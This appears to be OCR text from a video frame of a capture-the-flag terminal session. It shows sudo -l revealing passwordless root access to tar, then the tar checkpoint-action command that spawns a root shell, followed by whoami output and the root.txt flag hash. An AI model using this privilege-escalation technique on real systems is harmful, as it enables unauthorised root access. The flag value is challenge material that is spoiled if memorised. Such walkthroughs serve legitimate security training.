 Shell No. 5
File Actions Edit View Help
Shell No. 2 Shell No. 4 Shell No. 5
sudo -l
Matching Defaults entries for eren on nivek:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User eren may run the following commands on nivek:
(root) NOPASSWD: /bin/tar
eren@nivek:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
</dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
Desktop
Documents
Downloads
Music
Pictures
Public
root.txt
Templates
Videos
cat root.txt
299c10117c1940f21b70a391ca125c5d
Sudo
Limited SUID
11:53 PM